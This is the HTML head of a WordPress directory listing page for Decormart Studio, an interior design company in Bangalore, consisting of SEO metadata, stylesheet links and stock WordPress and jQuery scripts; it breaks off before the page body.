

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/
body_size: 55748
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Decormart Studio: Interior Designers In Bangalore - Urban Click</title>
<meta name="description" content="Decormart Studio is a leading interior design company based in Bengaluru. Established in 2017, our company has quickly gained recognition for its exceptional"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Decormart Studio: Interior Designers In Bangalore - Urban Click" />
<meta property="og:description" content="Decormart Studio is a leading interior design company based in Bengaluru. Established in 2017, our company has quickly gained recognition for its exceptional" />
<meta property="og:url" content="https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="og:updated_time" content="2023-09-06T07:44:14+05:30" />
<meta property="og:image" content="https://urbanclick.in/wp-content/uploads/2023/09/1627893859825-1.jpg" />
<meta property="og:image:secure_url" content="https://urbanclick.in/wp-content/uploads/2023/09/1627893859825-1.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Decormart Studio: Interior Designers In Bangalore" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Decormart Studio: Interior Designers In Bangalore - Urban Click" />
<meta name="twitter:description" content="Decormart Studio is a leading interior design company based in Bengaluru. Established in 2017, our company has quickly gained recognition for its exceptional" />
<meta name="twitter:image" content="https://urbanclick.in/wp-content/uploads/2023/09/1627893859825-1.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Decormart Studio: Interior Designers In Bangalore Comments Feed" href="https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1768881992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768881992' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/decormart-studio-interior-designers-in-bangalore\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
